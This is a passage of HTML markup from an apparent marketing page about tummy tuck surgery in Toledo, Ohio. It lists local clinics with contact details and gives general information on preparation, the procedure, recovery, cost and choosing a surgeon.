				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							(419) 504-5142						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a8d85ca" data-id="a8d85ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4040b1b elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="4040b1b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							2865 N Reynolds Rd, Ste 250A, Toledo, OH 43615						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-910752f" data-id="910752f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b7f56 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="63b7f56" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.johnzavellmd.com/" class="elementor-icon" tabindex="-1" aria-label="https://www.johnzavellmd.com/">
				<i aria-hidden="true" class="fas fa-globe-americas"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="https://www.johnzavellmd.com/" >
							https://www.johnzavellmd.com/						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ec4a0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ec4a0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c57df65" data-id="c57df65" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-928077b elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="928077b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-stethoscope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pēkomd						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						At pēkomd, patients receive cutting-edge aesthetic treatments supported by the latest advancements in medical technology. The clinic prides itself on offering comprehensive care and exceptional results founded on principles of professionalism and excellence.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e3a9fb6 elementor-widget elementor-widget-heading" data-id="e3a9fb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services Offered:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f262430 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f262430" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tummy tuck</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Breast Procedures</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Body Contouring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Non-Surgical Treatments</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ead4db" data-id="4ead4db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f6d97 elementor-widget elementor-widget-image" data-id="59f6d97" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-image-423" alt="" data-lazy-srcset="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-1024x683.jpg 1024w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-300x200.jpg 300w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-768x512.jpg 768w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-1536x1024.jpg 1536w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-2048x1365.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-1024x683.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="683" src="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-1024x683.jpg" class="attachment-large size-large wp-image-423" alt="" srcset="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-1024x683.jpg 1024w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-300x200.jpg 300w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-768x512.jpg 768w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-1536x1024.jpg 1536w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1392904923-1-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd801fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd801fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7730f7a" data-id="7730f7a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a89dc elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="69a89dc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							(567) 408-7356						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7f2e68c" data-id="7f2e68c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09d1583 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="09d1583" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							7634 W. Central Avenue, Toledo, OH, 43617						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fa336b1" data-id="fa336b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a865b5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5a865b5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://pekomd.com/" class="elementor-icon" tabindex="-1" aria-label="https://pekomd.com/">
				<i aria-hidden="true" class="fas fa-globe-americas"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="https://pekomd.com/" >
							https://pekomd.com/						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fe99b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe99b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a1b01b2" data-id="a1b01b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be2b72e elementor-widget elementor-widget-image" data-id="be2b72e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="652" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20652'%3E%3C/svg%3E" class="attachment-large size-large wp-image-425" alt="" data-lazy-srcset="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-1024x652.jpg 1024w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-300x191.jpg 300w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-768x489.jpg 768w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-1536x979.jpg 1536w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-2048x1305.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-1024x652.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="652" src="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-1024x652.jpg" class="attachment-large size-large wp-image-425" alt="" srcset="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-1024x652.jpg 1024w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-300x191.jpg 300w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-768x489.jpg 768w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-1536x979.jpg 1536w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1718280468-1-2048x1305.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-451a56b" data-id="451a56b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-194f01c elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="194f01c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-stethoscope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							EVOLV						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						EVOLV stands out for its holistic approach to aesthetic enhancement, combining medical expertise with artistic vision. This clinic offers an array of services designed to rejuvenate and enhance natural beauty while ensuring a safe and comfortable patient experience.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0fede6a elementor-widget elementor-widget-heading" data-id="0fede6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services Offered:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b500db4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b500db4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tummy tuck</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Skin Rejuvenation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Injectables</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Wellness Services</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6dcefda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dcefda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d3d79a1" data-id="d3d79a1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97a1265 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="97a1265" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							(419) 720-2008						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5829623" data-id="5829623" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527ac33 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="527ac33" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							2000 Regency Ct Suite 204, Toledo, OH 43623						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-94812f3" data-id="94812f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e55169 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="8e55169" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://evolvmedicalaesthetics.com/" class="elementor-icon" tabindex="-1" aria-label="https://evolvmedicalaesthetics.com/">
				<i aria-hidden="true" class="fas fa-globe-americas"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="https://evolvmedicalaesthetics.com/" >
							https://evolvmedicalaesthetics.com/						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c917b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c917b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc4eeea" data-id="bc4eeea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a8a30 elementor-widget elementor-widget-heading" data-id="e8a8a30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Preparing For A Tummy Tuck In Toledo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43b5d49 elementor-widget elementor-widget-text-editor" data-id="43b5d49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="ql-block" data-block-id="block-2d766bac-a3e1-48e5-9287-9b54de53af11"><div class="ql-block" data-block-id="block-c7505efa-d598-4e50-ae15-5a75df602078">A tummy tuck is an effective procedure, and it&#8217;s essential to approach it with an informed mind. Preparation is not just about physical health &#8211; it&#8217;s about finding the right surgeon to trust with your body and understanding what questions to ask during your consultation.</div><div class="ql-block" data-block-id="block-2292c0d0-37a5-4098-8387-d9ee3560ec4a">Before undergoing a tummy tuck, patients need to prepare themselves physically, emotionally, and practically. Here are some considerations:</div><ul><li><strong>Initial Consultation:</strong> The first step in preparing for a tummy tuck is a detailed discussion with your surgeon. During this discussion, you should outline your expectations and goals for the surgery. The surgeon will explain the procedure, discuss potential risks and complications, and offer preparation guidance. They may also provide you with pre-operative instructions.</li><li><strong>Physical Preparation:</strong> Good health before your tummy tuck surgery is essential. This might mean achieving a stable weight through a healthy diet and regular exercise, quitting smoking, refraining from taking specific medications like aspirin or other supplements that could increase bleeding, and ensuring that your medical conditions are well-controlled.</li><li><strong>Emotional Preparation:</strong> Feeling a range of emotions before a significant surgical procedure, like a tummy tuck, is normal. Engaging in stress-reducing activities like meditation and seeking emotional support from friends, family, or support groups can be beneficial.</li><li><strong>Practical Preparation:</strong> Arrange for someone to drive you to and from the hospital on the day of surgery. You will need someone to stay with you for the first 24-48 hours post-surgery. Also, prepare your home for your recovery period – this might include setting up a comfortable resting area, stocking up on easy-to-cook meals, and ensuring your necessary items are easily accessible.</li><li><strong>Pre-Surgery Testing:</strong> Your surgeon may order certain pre-operative tests, such as blood work or a cardiogram, to ensure you are a suitable candidate for surgery.</li></ul><div class="ql-block" data-block-id="block-331511b7-8612-4fb2-a094-f46b719485d3">Meticulous preparation can lead to a smoother surgical experience and recovery. Always remember, if you have any questions or concerns, discuss them with your healthcare provider.</div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-2724a8f elementor-widget elementor-widget-heading" data-id="2724a8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Finding The Right Surgeon</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6338598 elementor-widget elementor-widget-text-editor" data-id="6338598" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Look for experienced tummy tuck surgeons in Toledo who are board-certified in plastic surgery and have hospital privileges for the procedure. Reviews can offer insight into past patients&#8217; experiences, so read up on reviews of tummy tucks in Toledo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cf667c1 elementor-widget elementor-widget-heading" data-id="cf667c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">The Consultation</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b704a6a elementor-widget elementor-widget-text-editor" data-id="b704a6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The consultation for a tummy tuck lets you discuss your desired outcome with your prospective surgeon. They can inform you about the different types of procedures and which one may be most suitable for you.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-406da53 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="406da53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89e0620" data-id="89e0620" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-88719e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88719e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d41fa7" data-id="3d41fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-261de12 ekit-image-accordion-vertical ekit-image-accordion-click elementor-widget elementor-widget-elementskit-image-accordion" data-id="261de12" data-element_type="widget" data-widget_type="elementskit-image-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-image-accordion elementskit-image-accordion-wraper">
			                <input type="radio" name="ekit_ia_261de12" id="ekit_ia_261de12_0" class="elementskit-single-image-accordion--input" hidden>
                <label for="ekit_ia_261de12_0" class="elementskit-single-image-accordion ekit-image-accordion-item" style="background-image: url(https://experttummymakeovers.com/wp-content/uploads/2024/05/iStock-1318462155-1.jpg)">
                    <span class="elementskit-accordion-content">
													<span class="elementskit-accordion-title-wraper">
								<span class="elementskit-accordion-title ">
								
								The Tummy Tuck Procedure
																</span>
							</span>
							                    </span>
                </label>
                    </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d4780d9" data-id="d4780d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a31bfd elementor-widget elementor-widget-elementskit-heading" data-id="1a31bfd" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span style="color: #54595F">The Tummy</span> Tuck Procedure</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5df56d8 elementor-widget elementor-widget-text-editor" data-id="5df56d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A tummy tuck is performed under general anesthesia and takes about one to five hours, depending on the situation. Your surgeon makes a horizontal incision in the lower abdomen from hip to hip. They then remove excess skin and fat and tighten the underlying abdominal muscles. Finally, the remaining skin is pulled down and stitched into place.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6cb1d29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cb1d29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c9b07b" data-id="3c9b07b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b912d55 elementor-widget elementor-widget-heading" data-id="b912d55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Expected Results And Recovery From A Tummy Tuck</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33938e7 elementor-widget elementor-widget-text-editor" data-id="33938e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="ql-block" data-block-id="block-2d55c77f-5c25-4334-aa6a-e2c355d330e5">After the surgery, it&#8217;s normal to experience some swelling and discomfort. You should expect to take a few weeks off work and daily activities. Most patients are delighted with their tummy tuck results, from a flatter, firmer abdominal contour to improved self-confidence.</div><div data-block-id="block-2d55c77f-5c25-4334-aa6a-e2c355d330e5"> </div><div class="ql-block" data-block-id="block-8d1bc11f-5d93-4d46-b3ce-a4b6c55b6a6a">Like any surgery, a tummy tuck carries potential risks like infection, scarring, or poor reaction to anesthesia. However, these are minimized when a highly qualified and experienced surgeon performs the procedure.</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19afe63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19afe63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f08a72" data-id="3f08a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bf7359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bf7359" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-acd03f1" data-id="acd03f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31ac358 elementor-widget elementor-widget-heading" data-id="31ac358" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Costs Of Tummy Tuck In Toledo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8a8c7e2 elementor-widget elementor-widget-text-editor" data-id="8a8c7e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The cost of a tummy tuck in Toledo can vary depending on several factors, such as the surgeon&#8217;s fee, facility cost, anesthesia fees, and more. While it&#8217;s typically not covered by insurance, many surgeons offer financing options to make it more affordable.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f0faf6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0faf6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8054745" data-id="8054745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-188ce8d elementor-widget elementor-widget-heading" data-id="188ce8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Patient Reviews Of Tummy Tucks In Toledo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f473cad elementor-widget elementor-widget-text-editor" data-id="f473cad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Patient reviews are a valuable resource when considering plastic surgery. They provide an inside look into other patients&#8217; experiences with the procedure, from the consultation, surgery, and recovery process. Reading these informative firsthand experiences will give you a deeper understanding of what to expect.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d3fb7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d3fb7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e72a601" data-id="e72a601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00179ff elementor-widget elementor-widget-heading" data-id="00179ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Final Thoughts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bd97beb elementor-widget elementor-widget-text-editor" data-id="bd97beb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Whether you&#8217;re considering a tummy tuck or just beginning to explore your options for achieving a flatter, toned stomach, the key to a successful tummy tuck journey is information. With a reputable surgeon, you can look forward to enjoying a newfound sense of confidence.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f56029f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f56029f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
